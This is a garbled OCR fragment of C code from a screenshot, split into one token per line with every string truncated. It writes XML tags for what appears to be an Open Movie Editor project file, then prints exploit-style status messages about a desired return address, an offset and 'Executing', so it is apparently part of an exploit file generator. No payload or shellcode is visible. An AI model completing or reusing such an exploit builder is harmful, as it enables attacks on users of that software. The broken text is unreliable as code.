
fprintf
(
output
,
"    <stylus va
fprintf
(
output
,
"    <video_tra
fprintf
(
output
,
"    <track />\
fprintf
(
output
,
"    <track />\
fprintf
(
output
,
"    </video_tr
fprintf
(
output
,
"    <audio_tra
fprintf
(
output
,
"    <track />\
fprintf
(
output
,
"    <track />\
fprintf
(
output
,
"    </audio_tr
fprintf
(
output
,
"</open_movie_e
fprintf
(
stdout
,
"[~] Desired Re
	SLEEP

fprintf
(
stdout
,
"[~] Offset fro
	SLEEP

fprintf
(
stdout
,
"[+] Executing 
fclose
(
output
)
;
	SLEEP
